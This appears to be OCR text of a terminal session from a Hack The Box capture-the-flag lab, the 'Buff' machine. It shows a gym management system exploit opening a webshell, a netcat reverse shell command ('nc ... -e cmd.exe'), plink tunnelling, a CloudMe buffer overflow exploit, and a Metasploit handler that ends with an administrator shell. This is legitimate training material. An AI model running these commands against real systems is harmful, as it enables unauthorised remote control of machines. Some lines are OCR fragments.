 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dr/D/htb/boxes/buff ❯ python gms_exploit.py http://10.10.10.198:8080/ 03:04:33 AM
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/08/2020 08:05 <DIR> .
19/08/2020 08:05 <DIR> ..
19/08/2020 08:05 53 kamehameha.php
19/08/2020 07:46 38,616 nc.exe
19/08/2020 07:47 49,664 nc64-32.exe
19/08/2020 07:47 598,440 plink.exe
4 File(s) 686,773 bytes
2 Dir(s) 7,261,474,816 bytes free
C:\xampp\htdocs\gym\upload> nc 10.10.14.134 4444 -e cmd.exe
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 4c:a1:f6:46:d8:1b:6c:f8:8d:47:71:28:91:9b:b2:37
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username
kali@10.10.14.134's password:
Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 19 02:59:05 2020 from 10.10.10.198
~ ❯ cd Dropbox/Documents/htb/boxes/buff kali@kali 03:06:41 AM
cd Dropbox/Documents/htb/boxes/buff
~/Dr/D/h/b/buff ❯ python cloudme_BOF_exploit.py kali@kali 03:07:02 AM
python cloudme_BOF_exploit.py
~/Dr/D/h/b/buff ❯ kali@kali 03:07:21 AM
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.134
msf5 exploit(multi/handler) > set lport 9001
lport => 9001
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.134:9001
[*] Command shell session 1 opened (10.10.14.134:9001 -> 10.10.10.198:49750) at 2020-08-19 03:07:23 -0400
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>
htb kali 1:2 0:sudo 1:ruby* 2:zsh- 3:zsh 03:10:43 19-Aug-20 kali
_zsh_tmux_plugin_run 12:10 PM